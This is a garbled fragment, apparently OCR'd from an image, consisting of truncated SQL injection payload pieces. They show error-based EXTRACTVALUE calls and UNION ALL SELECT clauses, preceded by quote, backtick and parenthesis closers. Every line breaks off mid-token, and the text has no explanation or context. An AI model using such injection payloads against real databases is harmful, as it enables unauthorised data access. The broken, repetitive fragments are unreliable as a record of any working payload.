
EXTRACTV
UNION ALL
SELECT
`) AND
EXTRACTVA
UNION ALL
SELECT
)) AND
EXTRACTVA
UNION ALL
SELECT
')) AND EXTRACTV
UNION ALL
SELECT
%')) AND EXTRACT